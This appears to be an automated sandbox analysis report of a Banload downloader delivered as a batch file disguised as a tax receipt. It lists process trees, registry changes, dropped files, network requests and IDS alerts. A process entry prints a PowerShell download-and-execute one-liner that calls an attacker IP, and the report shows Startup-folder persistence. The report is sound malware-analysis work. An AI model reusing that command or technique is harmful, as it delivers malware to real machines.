| File name: | Comprobante_fiscal_Ref-125487.bat |
| Full analysis: | https://app.any.run/tasks/982ca7c8-341a-47a6-9016-396ca7500d42 |
| Verdict: | Malicious activity |
| Analysis date: | May 15, 2019, 17:37:26 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with very long lines, with CRLF line terminators |
| MD5: | CC71459173670726B3D1EA7CE9D39732 |
| SHA1: | B6B8B4B0BA64F7632A9946E088641F4B348EC9E1 |
| SHA256: | B4B172EED1FF6A29E06811B259CF36556CA1A472E2BD7B0B19541E06DD7E77F1 |
| SSDEEP: | 24:XO+6uSseKXzQc7IFPBAc+LZDDWXmhgpZT:++TE47IFPBAc+LZDDW26T |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 2620)
Writes to a start menu file
- powershell.exe (PID: 2492)
Loads dropped or rewritten executable
- SearchProtocolHost.exe (PID: 1692)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2620)
Drop AutoIt3 executable file
- powershell.exe (PID: 2492)
Executable content was dropped or overwritten
- powershell.exe (PID: 2492)
Creates files in the user directory
- powershell.exe (PID: 2492)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
37
Monitored processes
5
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1692 | "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe5_ Global\UsGthrCtrlFltPipeMssGthrPipe5 1 -2147483646 "Software\Microsoft\Windows Search" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT; MS Search 4.0 Robot)" "C:\ProgramData\Microsoft\Search\Data\Temp\usgthrsvc" "DownLevelDaemon" | C:\Windows\System32\SearchProtocolHost.exe | — | SearchIndexer.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft Windows Search Protocol Host Exit code: 0 Version: 7.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2492 | WindowsPowerShell\v1.0\powershell.exe -nop -win 1 - | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2620 | cmd /c ""C:\Users\admin\AppData\Local\Temp\Comprobante_fiscal_Ref-125487.bat" " | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2760 | C:\Windows\system32\cmd.exe /S /D /c" echo ieX("IeX(New-oBJeCt Net.WebClIeNt).DOwnlOadStRING('http://144.202.68.139/lds25/kk/20938092830482')"); " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||

| 3572 | "C:\WINDOWS\system32\shutdown.exe" -r -t 200 | C:\WINDOWS\system32\shutdown.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Shutdown and Annotation Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
707
Read events
634
Write events
73
Delete events
0
Modification events
| (PID) Process: | (2492) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2492) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2492) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2492) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2492) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2492) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (2492) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (2492) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2492) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2492) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
Executable files
7
Suspicious files
3
Text files
7
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2492 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\3IULSW28MF3TWQQJKOAG.temp | — | |
MD5:— | SHA256:— | |||
| 2492 | powershell.exe | C:\Users\Public\Java_pgajdy9_\pp.png | — | |
MD5:— | SHA256:— | |||
| 2492 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Java_pgajdy9_.lnk | lnk | |
MD5:— | SHA256:— | |||
| 2492 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF11f838.TMP | binary | |
MD5:— | SHA256:— | |||
| 2492 | powershell.exe | C:\users\public\c.lnk | lnk | |
MD5:— | SHA256:— | |||
| 2492 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2492 | powershell.exe | C:\users\public\Java_pgajdy9_\Java_pgajdy9_1.LNS | text | |
MD5:— | SHA256:— | |||
| 2492 | powershell.exe | C:\users\public\Java_pgajdy9_\Java_pgajdy9_.zip | compressed | |
MD5:— | SHA256:— | |||
| 2492 | powershell.exe | C:\users\public\i.dat | text | |
MD5:— | SHA256:— | |||
| 2492 | powershell.exe | C:\users\public\Java_pgajdy9_\Java_pgajdy9_.LNS | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
1
DNS requests
0
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2492 | powershell.exe | GET | 200 | 144.202.68.139:80 | http://144.202.68.139/lds25/kk/20938092830482 | US | text | 7.82 Kb | malicious |
2492 | powershell.exe | GET | 200 | 144.202.68.139:80 | http://144.202.68.139/mds25/kk/md.zip | US | compressed | 11.4 Mb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2492 | powershell.exe | 144.202.68.139:80 | — | Baltimore Technology Park, LLC | US | malicious |
DNS requests
Threats
PID | Process | Class | Message |
|---|---|---|---|
2492 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Downloader.Banload |
2492 | powershell.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host ZIP Request |